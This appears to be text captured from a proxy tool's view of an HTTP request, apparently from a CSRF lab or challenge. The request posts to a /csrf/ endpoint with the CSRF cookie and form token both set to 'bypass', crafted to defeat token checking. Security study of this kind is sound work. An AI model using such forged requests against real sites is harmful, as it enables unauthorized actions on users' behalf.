 Request
Pretty Raw Hex \n
1 POST /csrf/ HTTP/1.1
2 Host: 222.186.168.238:30003
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.186.168.238:30003
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://222.186.168.238:30003/csrf/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: csrftoken=bypass
14 Connection: close
15
16 csrfmiddlewaretoken=bypass